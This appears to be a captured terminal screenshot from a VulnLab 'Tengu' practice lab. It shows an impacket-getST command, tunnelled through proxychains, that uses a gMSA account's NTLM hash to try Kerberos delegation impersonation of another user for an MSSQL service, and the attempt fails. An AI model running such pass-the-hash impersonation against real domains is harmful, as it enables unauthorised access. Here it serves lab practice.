 sh4n4c1@hh:[~/lab/vulnlab/Tengu]$ zds impacket-getST -spn 'MSSQLSvc/SQL.tengu.vl:1433' -dc-ip dc.tengu.vl -impersonate 'T1_C.FOWLER' -hashes :bd1811a45423dcdd470df09ed1621b97 'tengu.vl/gmsa01'
[proxychains] config file found: /home/sh4n4c1/tool/chisel.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Impersonating T1_C.FOWLER
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*]     Requesting S4U2Proxy
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user gmsa01 or initial TGT not forwardable
sh4n4c1@hh:[~/lab/vulnlab/Tengu]$